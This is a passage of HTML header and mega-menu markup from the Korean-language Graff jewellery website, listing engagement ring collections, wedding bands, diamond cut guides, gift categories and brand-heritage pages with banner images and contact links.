                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%EB%A0%88%EA%B1%B0%EC%8B%9C" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="730bb58ad53d807b12967489be"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide7"
    >
        <!-- dwMarker="content" dwContentID="730bb58ad53d807b12967489be" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb916a20a/Macro/Ring4.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb916a20a/Macro/Ring4.jpg"
            alt="Laurence Graff Signature"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">로렌스 그라프 시그니처</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%EB%A1%9C%EB%A0%8C%EC%8A%A4%20%EA%B7%B8%EB%9D%BC%ED%94%84%20%EC%8B%9C%EA%B7%B8%EB%8B%88%EC%B2%98" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
    </div>
    <div class="b-carousel-container__footer">
        <a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/">모두 보기</a>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            </ul>
<ul class="b-header-submenu__list h-hidden__m" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%ED%94%84%EB%A1%9C%EB%AF%B8%EC%8A%A4" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        프로미스
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%EC%95%84%EC%9D%B4%EC%BD%98" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        아이콘
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%ED%8C%8C%EB%9D%BC%EA%B3%A4" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        파라곤
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%ED%94%8C%EB%A0%88%EC%9E%84" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        플레임
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%EB%A0%88%EA%B1%B0%EC%8B%9C" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        레거시
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%EC%BB%A8%EC%8A%A4%ED%85%94%EB%A0%88%EC%9D%B4%EC%85%98" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        컨스텔레이션
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%EB%A1%9C%EB%A0%8C%EC%8A%A4%20%EA%B7%B8%EB%9D%BC%ED%94%84%20%EC%8B%9C%EA%B7%B8%EB%8B%88%EC%B2%98" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        로렌스 그라프 시그니처
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        모두 보기
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__weddingbands"><!-- dwMarker="content" dwContentID="02f689f895598c463d8e688ce8" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/kr-ko/wedding-bands.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>웨딩 밴드</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/wedding/wedding-bands/for-her/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        여성 웨딩 밴드
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/wedding/wedding-bands/for-him/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        남성 웨딩 밴드
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/wedding/eternity-bands/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        이터니티 링
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/wedding/wedding-bands/couples-bands/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        커플 링
                    </a>
                </li>               
 <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/kr-ko/engagement-bridal/wedding/wedding-bands/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        모두 보기
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__weddingbands__shape"><!-- dwMarker="content" dwContentID="ff9cb03b4cdb81f8d423ce3cb3" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/kr-ko/engagement-rings.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>젬스톤 컷</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%EB%9D%BC%EC%9A%B4%EB%93%9C" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        라운드
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%EC%97%90%EB%A9%94%EB%9E%84%EB%93%9C%20%EC%BB%B7" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        에메랄드 컷
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%ED%8E%98%EC%96%B4%20%EC%89%90%EC%9D%B4%ED%94%84" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        페어 쉐이프
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%EC%98%A4%EB%B2%8C" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        오벌
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%ED%95%98%ED%8A%B8%20%EC%89%90%EC%9D%B4%ED%94%84" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        하트 쉐이프
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%EB%9E%98%EB%94%94%EC%96%B8%ED%8A%B8%20%EC%BB%B7" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        래디언트 컷
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%EC%BF%A0%EC%85%98%20%EC%BB%B7" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        쿠션 컷
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%EB%A7%88%ED%80%B4%EC%A6%88%20%EC%BB%B7" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        마퀴즈 컷
                    </a>
                </li>
 <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        모두 보기
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__bridalguides"><!-- dwMarker="content" dwContentID="097991173fdb90dad30863e841" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/kr-ko/engagement-bridal/bridal-guides.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>그라프의 특별한 강점</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/guide-to-diamond-certification.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        다이아몬드 인증 가이드
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/bridal-guides/the-4cs.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        4C
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/guide-to-diamond-cuts-and-shapes.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        다이아몬드 컷 가이드
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/guide-to-diamond-colour.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        다이아몬드 컬러 가이드
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/guide-to-diamond-clarity.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        다이아몬드 클래리티 가이드
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/guide-to-diamond-carat.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        다이아몬드 캐럿 중량 가이드
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/bridal-guides/the-graff-difference.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        그라프만의 차별성
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__d b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__featured-banner"><!-- dwMarker="content" dwContentID="221931c252783146660eae64eb" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw33bec8da/images/megamenu/Naviagtion_MM_Engagement.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">인게이지먼트링</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">모든 약혼 반지를 찾아보세요</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/">자세히 보기</a></div>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item   "
                data-category-id="watches"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/kr-ko/watches.html" aria-haspopup="false">
                    <span class="b-header-menu__link-text">워치</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="Gifts"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/kr-ko/gifts.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">기프트</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
	<ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
		<div class="l-grid__row l-grid__row--center h-mx--0">
			<div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__m">
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="Gifts" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="Gifts">
        <span>기프트</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_her"
                    role="menuitem">
                    <a href="/kr-ko/gifts/gifts-for-her/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_her">그녀를 위한 기프트</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="ultimate_gifts"
                    role="menuitem">
                    <a href="/kr-ko/gifts/ultimate-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="ultimate_gifts">최고의 기프트</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="classic_gifts"
                    role="menuitem">
                    <a href="/kr-ko/gifts/classic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="classic_gifts">클래식 기프트</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="romantic_gifts"
                    role="menuitem">
                    <a href="/kr-ko/gifts/romantic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="romantic_gifts">특별한 날을 기념하는 기프트</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="contemporary_gifts"
                    role="menuitem">
                    <a href="/kr-ko/gifts/contemporary-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="contemporary_gifts">컨템퍼러리 기프트</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="iconic_gifts"
                    role="menuitem">
                    <a href="/kr-ko/gifts/iconic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="iconic_gifts">아이코닉 다이아몬드 기프트</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_couples"
                    role="menuitem">
                    <a href="/kr-ko/gifts/couples-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_couples">커플 기프트</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_Him"
                    role="menuitem">
                    <a href="/kr-ko/gifts/gifts-for-him/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_Him">그를 위한 기프트</a>
                </li>
            
        </ul>
    </div>


</li>

</div>
			<div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__d">

    
    <div class="b-header-submenu js-header-submenu b-header-submenu__standalone">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_her"
                    role="menuitem">
                    <a href="/kr-ko/gifts/gifts-for-her/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_her">그녀를 위한 기프트</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="ultimate_gifts"
                    role="menuitem">
                    <a href="/kr-ko/gifts/ultimate-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="ultimate_gifts">최고의 기프트</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="classic_gifts"
                    role="menuitem">
                    <a href="/kr-ko/gifts/classic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="classic_gifts">클래식 기프트</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="romantic_gifts"
                    role="menuitem">
                    <a href="/kr-ko/gifts/romantic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="romantic_gifts">특별한 날을 기념하는 기프트</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="contemporary_gifts"
                    role="menuitem">
                    <a href="/kr-ko/gifts/contemporary-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="contemporary_gifts">컨템퍼러리 기프트</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="iconic_gifts"
                    role="menuitem">
                    <a href="/kr-ko/gifts/iconic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="iconic_gifts">아이코닉 다이아몬드 기프트</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_couples"
                    role="menuitem">
                    <a href="/kr-ko/gifts/couples-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_couples">커플 기프트</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_Him"
                    role="menuitem">
                    <a href="/kr-ko/gifts/gifts-for-him/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_Him">그를 위한 기프트</a>
                </li>
            
        </ul>
    </div>


</div>
			<div class="l-grid__col-9-sm b-header-dropdownmenu__list__item">



	
	<div class="b-content-asset content-asset " data-content-id="menu-gifting__featured-banner"><!-- dwMarker="content" dwContentID="10188d430a2bbc5c78a08b5306" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw7ff82b88/images/megamenu/Megamenu_Banner_Gifts_Valentines_Day_2026_1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">그라프의 선물</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">우아한 품격과 영원한 아름다움의 상징과도 같은 그라프 기프트는 소중한 이를 위한 가장 매혹적인 선물이 되어줍니다.</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/kr-ko/gifts.html">자세히 보기</a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->

</div>
		</div>
	</ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="the_house"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/kr-ko/house.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">그라프 하우스</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
<ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
<div class="l-grid__row l-grid__row--center h-mx--0">
  <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
    
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="the_house_the_house" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="the_house_the_house">
        <span>그라프 하우스</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_this_is_graff"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/house/graff.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_this_is_graff">그라프에 대한 모든 것</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_history_and_heritage"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/house/heritage.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_history_and_heritage">역사와 전통</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_the_graff_book"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/book/book/the-graff-book/GX2857_GX2857.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_the_graff_book">그라프 북</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_the_facet_foundation"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/house/the-facet-foundation.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_the_facet_foundation">파셋 파운데이션</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_delaire_graff_estate"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/house/delaire-graff-estate.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_delaire_graff_estate">딜레어 그라프 에스테이트</a>
                </li>
            
        </ul>
    </div>


</li>


  </div>
  <div class="l-grid__col-9-sm b-header-dropdownmenu__list__item">
    



	
	<div class="b-content-asset content-asset " data-content-id="menu-thehouse__featured-banner"><!-- dwMarker="content" dwContentID="fc5d0b93ff899499d5c17518a5" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd4f331d6/images/megamenu/Megamenu_Banner_House.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">더 하우스</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">반세기가 넘는 시간 동안 Graff는 타의 추종을 불허하는 희귀한 보석과 대담하고 창의적인 디자인, 그리고 비교할 수 없는 장인정신으로 명성을 쌓아왔습니다.</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/kr-ko/house.html">자세히 보기</a></div>
</div>
</div>
	</div> <!-- End content-asset -->


  </div>
</div>
</ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
    </ul>
    


<ul class="b-header-menu__list b-header-menu__list--static">
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                

<a class="b-header__icon b-header__icon-link js-header-link" data-text="+82 02 2256 6818" href="tel:+82 02 2256 6818">
    <span class="b-icon b-icon--phone" aria-hidden="true"></span>
    <span class="b-header__icon-text h-dir--force-ltr">+82 02 2256 6818</span>
</a>

            </span>
        </li>
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                <a class="b-header__icon b-header__icon-link js-header-link" data-text="고객 서비스" href="/kr-ko/Client-Services-Landing.html">
    <span class="b-icon b-icon--customer-service" aria-hidden="true"></span>
    <span class="b-header__icon-text">고객 서비스</span>
</a>

            </span>
        </li>
    
    <li class="b-header-menu__item">
        <span class="b-header-menu__link">
            <a class="b-header__icon b-header__icon-link b-header__icon-stores js-header-link"
    data-text="부티크"
    aria-label="부티크"
    href="/kr-ko/boutiques/"
>
    <span class="b-icon b-icon--locate" aria-hidden="true"></span>
    <span class="b-header__icon-text">부티크</span>
</a>

        </span>
    </li>
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                <a class="b-header__icon b-header__icon-link js-header-link" data-text="위시리스트" href="/kr-ko/wishlist/">
    <span class="b-icon b-icon--heart" aria-hidden="true"></span>
    <span class="b-header__icon-text">위시리스트</span>
</a>

            </span>
        </li>
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                
                    


<a class="b-header__icon b-header__icon-login js-header-link" data-text="회원 가입/등록" href="https://www.graff.com/kr-ko/login/"
    aria-label="회원 가입/등록"
    >
    
        <span class="b-icon b-icon--account" aria-hidden="true"></span>
    
    <span class="b-header__icon-text b-header__icon-text-logged-out">회원 가입/등록</span>
</a>

                
            </span>
        </li>
        
    <li class="b-header-menu__item">
        <span class="b-header-menu__link">
            





